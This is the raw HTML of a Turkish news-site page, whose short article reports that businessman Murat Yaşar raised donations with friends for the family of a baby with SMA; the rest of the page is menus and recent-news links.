                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://sanathaberleri.net/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <a href='https://dumpper.net/'><img src='https://dumpper.net/dumpper-728.jpg' alt='Dumpper' width='100%' height='auto' /></a></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://sanathaberleri.net/">
		        <img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						
						<div  class="jeg_featured featured_image "><a href="https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Murat Yaşar SMA hastası bir çocuk için bağış yaptı" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar-750x375.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar-750x375.jpg 750w, https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar-360x180.jpg 360w, https://sanathaberleri.net/wp-content/uploads/2023/02/murat-yasar-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Murat Yaşar SMA hastası bir çocuk için bağış yaptı</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p style="font-size:18px;"> Son dönemin en çok konuşulan genç CEO’larından biri olan Murat Yaşar bu kez gönülleri fethedecek davranışı ile&#8230;</p>
<p></p>
<div class="entry-content">
<p>Son dönemin en çok konuşulan genç CEO’larından biri olan Murat Yaşar bu kez gönülleri fethedecek davranışı ile sosyal medyanın konuşulan isimlerinden biri oldu.</p>
<p>Geçtiğimiz günlerde ilk yurt dışı yatırımı içinDubai’ye çıkarma yapan genç iş adamı <a href="https://magazinname.com/murat-yasar-sma-hastasi-bir-cocuk-icin-bagis-yapti-h36035.html" target="_blank" rel="noopener">Murat Yaşar</a> düzenlediği bir çekilişle iki sosyal medya takipçisini Dubai’deki açılışa götürme kararı almıştı.</p>
<p>Sosyal medyada son günlerde birçok SMA hastası minik bebeklerin ailelerinin yaptığı paylaşımlara duyarsız kalamayan Murat Yaşar , kendisi gibi ticaretle uğraşan arkadaşlarını organize ederek minik bir hayatın kurtarılması için başlattığı kampanyada ciddi bir miktarda yardım toplayarak SMA hastası minik bebeğin ailesine teslim edildi.</p>
<p>Konu hakkında kısa bir açıklama yapan Murat Yaşar “O çocuk bizimde çocuğumuz olabilirdi. Çocuklar Allah’ın dünyadaki kanatsız melekleridir. Sosyal medyada ailenin paylaşımını görünce arkadaşlarımı arayarak bebeğimizin ve ailesinin durumunu izah edince kimse beni geri çevirmedi. Bizlerde aramızda topladığımız bağışları ailesine ulaştırdık” dedi.</p>
</p></div>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://sanathaberleri.net/derya-kan-beauty-beylikduzu-gorkemli-bir-acilisla-hizmete-girdi-h1266.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Derya Kan Beauty &amp; Beylikdüzü görkemli bir açılışla hizmete girdi</h3>
        </a>
    
            <a href="https://sanathaberleri.net/diarestia-yonetim-kurulu-baskani-prof-dr-alper-celik-organik-urunlerin-faydalarini-anlatti-h1272.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Diarestia Yönetim Kurulu Başkanı Prof Dr Alper Çelik Organik Ürünlerin Faydalarını Anlattı</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://sanathaberleri.net/diarestia-yonetim-kurulu-baskani-prof-dr-alper-celik-organik-urunlerin-faydalarini-anlatti-h1272.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Diarestia Yönetim Kurulu Başkanı Prof Dr Alper Çelik Organik Ürünlerin Faydalarını Anlattı" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://sanathaberleri.net/wp-content/uploads/2023/03/prof-dr-alper-celik-75x75.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2023/03/prof-dr-alper-celik-75x75.jpg 75w, https://sanathaberleri.net/wp-content/uploads/2023/03/prof-dr-alper-celik-150x150.jpg 150w, https://sanathaberleri.net/wp-content/uploads/2023/03/prof-dr-alper-celik-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://sanathaberleri.net/diarestia-yonetim-kurulu-baskani-prof-dr-alper-celik-organik-urunlerin-faydalarini-anlatti-h1272.html">
                        Diarestia Yönetim Kurulu Başkanı Prof Dr Alper Çelik Organik Ürünlerin Faydalarını Anlattı                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>
				</div>

				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_1270_0_696b94aa3b6e3   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><div class="alert alert-error">
                    <strong>Plugin Install</strong> : Widget Tab Post needs JNews - View Counter to be installed</div><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h11867.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h11867.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/mega-bir-basari-hikayesi-h11864.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Mega” Bir Başarı Hikayesi!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/mega-bir-basari-hikayesi-h11864.html">“Mega” Bir Başarı Hikayesi!</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 16 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="81" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg 712w, https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115-300x202.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1270_1_696b94aa442d6   " data-unique="jnews_module_1270_1_696b94aa442d6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="233" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html" ><i class="fa fa-clock-o"></i> 17 Ocak 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h11867.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h11867.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h11867.html" ><i class="fa fa-clock-o"></i> 17 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/mega-bir-basari-hikayesi-h11864.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Mega” Bir Başarı Hikayesi!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/mega-bir-basari-hikayesi-h11864.html">“Mega” Bir Başarı Hikayesi!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/mega-bir-basari-hikayesi-h11864.html" ><i class="fa fa-clock-o"></i> 16 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
